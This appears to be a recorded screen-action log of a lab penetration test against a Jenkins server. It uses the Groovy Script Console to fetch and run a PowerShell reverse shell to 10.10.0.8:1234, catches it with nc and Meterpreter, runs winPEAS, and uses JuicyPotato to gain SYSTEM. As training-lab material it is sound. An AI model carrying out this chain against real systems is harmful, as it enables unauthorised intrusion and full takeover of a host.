
- Log into Jenkins at 172.31.1.19:8080 with the admin credentials and dismiss the LastPass prompt
scroll(down, 3)

scroll(down, 3)

click(188, 41)

text(admin)

click(349, 252)

click(960, 211)

mouse_move(301, 287)

mouse_move(539, 215)

mouse_move(256, 194)

- Read the HackTricks Jenkins guide down to 'Execute Groovy script', highlighting 'Best way' and path_jenkins
click(312, 41)

mouse_move(246, 215)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

double_click(317, 203)

mouse_move(410, 247)

double_click(380, 240)

- Load the empty Jenkins Script Console at /script and view the guide's PowerShell Groovy example
click(185, 41)

key(Return)

mouse_move(221, 417)

mouse_move(398, 236)

click(312, 41)

- Run a Groovy PowerShell whoami script in the Script Console, returning potato\ben
click(159, 41)

text(whoami)

click(1049, 572)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)

- Scroll the HackTricks Windows Shells page to Powershell and select the download-and-execute one-liner
click(448, 41)

mouse_move(87, 490)

scroll(down, 3)

scroll(down, 3)

scroll(left, 3)

double_click(436, 305)

scroll(right, 3)

click(161, 41)

click(312, 41)

click(448, 41)

double_click(405, 418)

click(159, 41)

text(8)

click(573, 41)

click(249, 376)

- Save the nishang reverse shell pointed at 10.10.0.8:1234 as reverse.ps1 in nano
key(ctrl+x)

key(Return)

key(ctrl+x)

- Serve files with python3 -m http.server on port 80 and run the download script in Jenkins
text(python3)

text(-m)

text(http.server)

click(189, 41)

click(1049, 572)

- Start an rlwrap nc listener on port 1234 and catch the PowerShell reverse shell
text(rl)

text(wrap nc)

text(10.10)

text(1234)

key(Return)

text(-lnp)

double_click(457, 165)

mouse_move(383, 501)

- Run ./winPEAS.exe in the shell and search the PinkDraconian video index for winpeas
text(./)

text(winPEAS.exe)

click(702, 41)

text(winpeas)

key(Return)

- Re-run the Jenkins script to catch a fresh PowerShell reverse shell
click(188, 41)

key(Return)

text(msfven)

- Start the multi/handler, run ./reverse.exe on the target, and catch Meterpreter session 2
click(679, 43)

text(run)

click(406, 43)

text(./reverse.exe)

click(679, 43)

- Run winPEAS in the command shell as .\winPEAS.exe after ./winPEAS.exe fails
text(./)

text(winPEAS.exe)

text(.\)

text(winPEAS.ex)

key(Return)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

- Open HackTricks' SeImpersonatePrivilege token manipulation section, then follow its juicy-potato project link
click(612, 201)

mouse_move(464, 311)

click(833, 314)

- Scroll the juicy-potato repository page down to its README
scroll(down, 3)

mouse_move(774, 322)

mouse_move(775, 322)

- Search the PinkDraconian index for 'uploading', highlight the certutil entry, and return to juicy-potato
text(ading)

double_click(647, 368)

click(961, 41)

mouse_move(712, 108)

- List the .jenkins folder and run JuicyPotato -h to display its usage
text(dir)

scroll(up, 3)

scroll(down, 3)

text(Juicy)

text(Potato -h)

key(Return)

mouse_move(327, 461)

- Review JuicyPotato's help output, marking the program argument in the usage text
double_click(60, 402)

scroll(up, 3)

scroll(down, 3)

click(679, 41)

- Run JuicyPotato -l 1337 -t * -p with the C:\Users\ben\.jenkins reverse.exe payload
text(JuicyPo)

text(tat)

text(-l)

text(1337)

text(-t)

text(* -p)

text(C:\U)

text(sers\be)

text(n\.jenkins\revere)

key(Return)

- Open a shell from the new Meterpreter session and run whoami, showing nt authority\system
text(shell)

text(whoami)

key(Return)

mouse_move(480, 438)

mouse_move(465, 440)

mouse_move(542, 538)

mouse_move(534, 545)

mouse_move(537, 551)

mouse_move(203, 518)

mouse_move(269, 519)

mouse_move(283, 528)
